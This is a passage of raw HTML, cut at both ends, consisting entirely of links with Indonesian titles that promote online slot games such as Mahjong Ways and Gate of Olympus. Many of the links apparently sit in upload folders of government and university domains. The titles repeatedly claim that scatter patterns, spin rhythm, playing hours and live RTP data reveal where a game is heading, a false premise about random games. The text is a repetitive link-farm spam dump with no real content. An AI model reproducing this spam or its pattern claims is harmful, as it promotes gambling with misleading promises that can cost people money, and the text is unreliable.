Bermain di Grid Mahjong Digital</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-saat-Mengamati-Ritme-Permainan-yang-Berubah.html">Kejelasan Fokus Pemain saat Mengamati Ritme Permainan yang Berubah</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-dan-Analisis-Pola-Simbol-pada-Mahjong-Ways-2.html">Scatter Interval Mapping dan Analisis Pola Simbol pada Mahjong Ways 2</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Berdasarkan-Ritme-dan-Kondisi-Fokus-Pemain-Digital.html">Jam Bermain Efektif Berdasarkan Ritme dan Kondisi Fokus Pemain Digital</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terasa-Menguat-setelah-Beberapa-Siklus-Putaran-Aktif.html">Momentum Permainan Terasa Menguat setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-dalam-Permainan-Mahjong-Modern.html">Fokus Area Tengah Grid Menjadi Titik Perhatian dalam Permainan Mahjong Modern</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-dan-Persepsi-Peluang-dalam-Slot-Digital-Populer.html">Pola Ritme Bermain dan Persepsi Peluang dalam Slot Digital Populer</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Bermain-dan-Dinamika-Keputusan-Pemain-di-Kasino-Digital.html">Fenomena Pola Bermain dan Dinamika Keputusan Pemain di Kasino Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-1-saat-Ritme-Mulai-Terbentuk.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 1 saat Ritme Mulai Terbentuk</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Bermain-Terlihat-Jelas-saat-Interaksi-Simbol-Mulai-Intens.html">Perubahan Ritme Bermain Terlihat Jelas saat Interaksi Simbol Mulai Intens</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-dalam-Membaca-Pola-Permainan-yang-Berulang.html">Kejelasan Pertimbangan Pemain dalam Membaca Pola Permainan yang Berulang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Mahjong-Ways-3.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Mahjong Ways 3</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Permainan-Slot-Digital.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Permainan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten setelah Beberapa Putaran Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menarik-Perhatian-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menarik Perhatian saat Pola Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-Membentuk-Persepsi-Peluang-dalam-Game-Digital.html">Pola Ritme Bermain Membentuk Persepsi Peluang dalam Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menilai Arah Permainan Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pergerakan-Reel-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Putaran.html">Dinamika Pergerakan Reel dan Interaksi Scatter Terbaca di Tengah Grid selama Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Tempo-Putaran-Terasa-Stabil-di-Tengah-Sesi-Bermain.html">Reel Timing dan Perubahan Tempo Putaran Terasa Stabil di Tengah Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Awal-Permainan-Mulai-Terbentuk-saat-Ritme-Putaran-Berjalan-Konsisten.html">Pola Awal Permainan Mulai Terbentuk saat Ritme Putaran Berjalan Konsisten</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-Terlihat-Lebih-Intens-di-Area-Tengah-Grid-pada-Beberapa-Putaran.html">Interaksi Simbol Terlihat Lebih Intens di Area Tengah Grid pada Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Muncul-dengan-Pola-Tertentu-saat-Momentum-Permainan-Mulai-Terbangun.html">Scatter Muncul dengan Pola Tertentu saat Momentum Permainan Mulai Terbangun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Permainan-Terasa-Jelas-setelah-Beberapa-Siklus-Putaran-Aktif.html">Perubahan Ritme Permainan Terasa Jelas setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Pemain-Beralih-ke-Area-Aktif-Grid-saat-Pola-Mulai-Terbaca.html">Fokus Pemain Beralih ke Area Aktif Grid saat Pola Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Sinkronisasi-Putaran-Terlihat-Lebih-Halus-ketika-Tempo-Permainan-Menurun.html">Sinkronisasi Putaran Terlihat Lebih Halus ketika Tempo Permainan Menurun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Respons-Visual-Simbol-Menjadi-Lebih-Konsisten-di-Tengah-Permainan-Berlangsung.html">Respons Visual Simbol Menjadi Lebih Konsisten di Tengah Permainan Berlangsung</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Ritme-Permainan-Mengarah-ke-Pola-Baru-di-Akhir-Sesi-Bermain-Aktif.html">Ritme Permainan Mengarah ke Pola Baru di Akhir Sesi Bermain Aktif</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-dan-Pola-Interaksi-Simbol-Terasa-Aktif-di-Tengah-Grid-Selama-Putaran.html">Dinamika Momentum dan Pola Interaksi Simbol Terasa Aktif di Tengah Grid Selama Putaran</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Berulang</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Fokus-serta-Ritme-Permainan.html">Jam Bermain Efektif dan Hubungannya dengan Fokus serta Ritme Permainan</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Perlahan-Terbentuk-di-Tengah-Sesi-Bermain-Berlangsung.html">Momentum Permainan Perlahan Terbentuk di Tengah Sesi Bermain Berlangsung</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Perhatian-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Perhatian saat Pola Mulai Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Tempo Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-dalam-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain dalam Dinamika Game Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Pola Scatter Mulai Terbaca di Tengah Grid selama Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Alur Permainan Stabil</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Permainan-Terlihat-Jelas-saat-Interaksi-Simbol-Meningkat.html">Perubahan Tempo Permainan Terlihat Jelas saat Interaksi Simbol Meningkat</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-Terjaga-saat-Pola-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terjaga saat Pola Permainan Mulai Konsisten</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Simbol-dalam-Grid-Digital.html">Scatter Interval Mapping Membuka Cara Membaca Pola Simbol dalam Grid Digital</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Kondisi-Fokus.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Kondisi Fokus</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Sesi-Bermain.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Arah Permainan</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital-Modern.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital Modern</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Selaras dalam Ritme Bermain Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Pertimbangan Pemain Terbentuk saat Pola Permainan Mulai Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-Mengungkap-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Jarak Kemunculan Simbol di Grid Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Terjaga</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Transisi-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Transisi Tempo Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Membaca-Arah-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Membaca Arah Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/pdf/Cara-Membaca-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Live-Secara-Bertahap.html">Cara Membaca Pola Permainan Dengan Mengamati Pergerakan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Bagaimana-Pola-Bermain-Disusun-Berdasarkan-Pengamatan-RTP-Harian.html">Bagaimana Pola Bermain Disusun Berdasarkan Pengamatan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Dukungan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Dukungan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Berbasis-Data-RTP-Pada-Mahjong-Ways-Yang-Banyak-Diamati.html">Pola Permainan Berbasis Data RTP Pada Mahjong Ways Yang Banyak Diamati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terlihat Dari Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Indikator-Awal-Terbentuknya-Pola-Bermain-Di-Berbagai-Jam.html">RTP Hari Ini Menjadi Indikator Awal Terbentuknya Pola Bermain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Malam.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Jam Bermain Malam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Muncul-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Muncul Dari Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Mengungkap-Pola-Bermain-Yang-Sering-Terjadi-Pada-Sesi-Panjang.html">RTP Terupdate Mengungkap Pola Bermain Yang Sering Terjadi Pada Sesi Panjang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Memahami-Pola-Bermain-Dengan-Mengamati-Dinamika-RTP-Harian.html">Cara Memahami Pola Bermain Dengan Mengamati Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Permainan-Yang-Terbentuk-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Perubahan Pola Permainan Yang Terbentuk Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Pola-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Pola Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Dapat-Dianalisis-Dari-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dianalisis Dari Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Sinkronisasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Sinkronisasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terpantau.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terpantau</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menunjukkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Di-Berbagai-Jam.html">RTP Hari Ini Menunjukkan Arah Pola Bermain Dari Aktivitas Pemain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Pemain.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Bisa-Dibaca-Melalui-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Bisa Dibaca Melalui Perubahan Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Bermain-Pemain-Berpengalaman.html">RTP Terupdate Dan Hubungannya Dengan Pola Bermain Pemain Berpengalaman</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Bermain-Yang-Terlihat-Dari-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Ritme Bermain Yang Terlihat Dari Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Memberi-Gambaran-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Hari Ini Memberi Gambaran Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Sering-Terlihat-Dalam-Sesi-Panjang.html">RTP Terkini Dan Arah Pola Bermain Yang Sering Terlihat Dalam Sesi Panjang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Bagaimana-Pola-Permainan-Terbentuk-Dari-Pergerakan-RTP-Yang-Terus-Berubah.html">Bagaimana Pola Permainan Terbentuk Dari Pergerakan RTP Yang Terus Berubah</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Sesi-Bermain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Pemain-Aktif-Yang-Terbaca-Dari-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Pemain Aktif Yang Terbaca Dari Perubahan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Layak-Dicermati-Dari-Update-RTP-Hari-Ini.html">Perubahan Pola Bermain Yang Layak Dicermati Dari Update RTP Hari Ini</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain-Malam-Hari.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Aktivitas Pemain Malam Hari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Sering-Muncul-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pola Permainan Yang Sering Muncul Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Membaca-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Dari Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menunjukkan-Pola-Bermain-Yang-Berbeda-Di-Setiap-Fase-Permainan.html">RTP Live Menunjukkan Pola Bermain Yang Berbeda Di Setiap Fase Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terbentuk-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Dan Pola Bermain Yang Terbentuk Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Pemain-Lama-Yang-Terbentuk-Dari-Konsistensi-Data-RTP.html">Pola Bermain Pemain Lama Yang Terbentuk Dari Konsistensi Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Permainan-Yang-Sering-Muncul.html">RTP Terupdate Dan Hubungannya Dengan Pola Permainan Yang Sering Muncul</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Memberi-Arah-Baru-Dalam-Menyusun-Pola-Bermain-Bertahap.html">RTP Terkini Memberi Arah Baru Dalam Menyusun Pola Bermain Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">RTP Hari Ini Menjadi Dasar Analisa Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyusun-Pola-Bermain-Dari-Observasi-RTP-Live-Dan-Ritme-Spin.html">Cara Menyusun Pola Bermain Dari Observasi RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diikuti-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diikuti Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Permainan-Berkembang-Seiring-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Bagaimana Pola Permainan Berkembang Seiring Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Membaca-Pola-Permainan-Melalui-Data-RTP-Harian.html">Pendekatan Bertahap Membaca Pola Permainan Melalui Data RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Malam-Hari.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Malam Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Malam-Ini-Memberi-Sinyal-Perubahan-Pola-Bermain-Di-Jam-Ramai-Pemain.html">RTP Malam Ini Memberi Sinyal Perubahan Pola Bermain Di Jam Ramai Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Pemain-Aktif-Yang-Terlihat-Dari-Fluktuasi-RTP-Hari-Ini.html">Pola Bermain Pemain Aktif Yang Terlihat Dari Fluktuasi RTP Hari Ini</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Sudut-Pandang-Aktivitas-Pemain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Sudut Pandang Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Di-Jam-Tertentu.html">RTP Hari Ini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Perkembangan-Pola-Bermain-Yang-Sering-Terjadi-Di-Sesi-Panjang.html">RTP Live Dan Perkembangan Pola Bermain Yang Sering Terjadi Di Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways-Yang-Sedang-Banyak-Diamati.html">Analisa Pola Permainan Dari Data RTP Pada Mahjong Ways Yang Sedang Banyak Diamati</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Pergerakan-RTP-Dalam-Beberapa-Waktu.html">Dinamika Pola Bermain Yang Muncul Seiring Pergerakan RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Membentuk-Arah-Pola-Permainan-Yang-Berbeda-Dalam-Sesi-Panjang.html">RTP Terkini Membentuk Arah Pola Permainan Yang Berbeda Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Konsistensi-Data-RTP-Yang-Terpantau.html">Bagaimana Pola Bermain Terbentuk Dari Konsistensi Data RTP Yang Terpantau</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Dapat-Dipahami-Melalui-Pembaruan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Melalui Pembaruan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Cara-Menguraikan-Pola-Permainan-Dengan-Mengamati-Perubahan-RTP-Harian.html">Cara Menguraikan Pola Permainan Dengan Mengamati Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Arah-Pola-Bermain-Dalam-Sesi-Bermain-Berkelanjutan.html">RTP Terkini Menunjukkan Arah Pola Bermain Dalam Sesi Bermain Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Hari Ini Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a 